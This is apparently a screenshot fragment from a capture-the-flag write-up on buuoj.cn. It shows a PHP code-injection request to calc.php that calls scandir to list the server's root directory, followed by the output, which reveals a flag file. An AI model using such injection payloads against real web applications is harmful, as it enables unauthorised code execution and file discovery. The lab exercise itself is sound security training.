 node3.buuoj.cn:28235/calc.php? num=var_dump(scandir(dirname(dirname(dirname(getcwd())))));
收藏到有道云笔记 译 百度翻译 我的 ...
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }